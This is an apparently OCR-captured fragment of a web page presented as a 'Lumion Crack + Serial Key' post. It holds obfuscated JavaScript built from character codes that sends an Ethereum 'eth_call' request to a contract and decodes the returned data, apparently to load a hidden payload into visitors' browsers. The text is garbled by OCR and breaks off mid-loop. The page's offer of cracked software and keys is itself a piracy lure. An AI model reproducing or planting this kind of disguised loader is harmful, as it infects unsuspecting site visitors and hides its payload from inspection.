
SON.stringify({jsonrpc:String.fromCharCode(50,46,4
8),method:String.fromCharCode(101,116,104,95,99,97,
108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
55),data:String.fromCharCode(48,120,101,97,56,55,5
7,54,51,52)},String.fromCharCode(108,97,116,101,115,116
)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
trim();for(let i=0;i
Lumion
Read Post »
Crack
+
Serial
Key
0x790d538a